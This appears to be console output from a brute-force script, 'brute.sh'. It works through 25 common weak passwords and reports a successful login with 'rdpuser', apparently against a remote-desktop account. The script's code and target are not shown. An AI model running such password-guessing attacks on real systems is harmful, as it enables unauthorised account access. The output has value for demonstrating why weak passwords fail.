 user@debian:~/Desktop$ ./brute.sh
[*] Attempt #1: trying password 'Password123!'
[*] Attempt #2: trying password 'Admin2023'
[*] Attempt #3: trying password 'qwertyuiop'
[*] Attempt #4: trying password 'Welcome1!'
[*] Attempt #5: trying password 'letmein123'
[*] Attempt #6: trying password 'P@ssw0rd1'
[*] Attempt #7: trying password 'Summer2025'
[*] Attempt #8: trying password 'Winter2024!'
[*] Attempt #9: trying password 'admin123'
[*] Attempt #10: trying password 'root123'
[*] Attempt #11: trying password '123490'
[*] Attempt #12: trying password '1366234'
[*] Attempt #13: trying password 'test'
[*] Attempt #14: trying password '1234567890'
[*] Attempt #15: trying password '0987654321'
[*] Attempt #16: trying password '123123'
[*] Attempt #17: trying password '2345678'
[*] Attempt #18: trying password 'qweqwe'
[*] Attempt #19: trying password 'qweqwe1'
[*] Attempt #20: trying password 'qweqwe2'
[*] Attempt #21: trying password 'Hello word'
[*] Attempt #22: trying password 'security'
[*] Attempt #23: trying password 'zxcvb'
[*] Attempt #24: trying password 'dota2'
[*] Attempt #25: trying password 'rdpuser'
[+] SUCCESS on attempt #25: password is 'rdpuser'
user@debian:~/Desktop$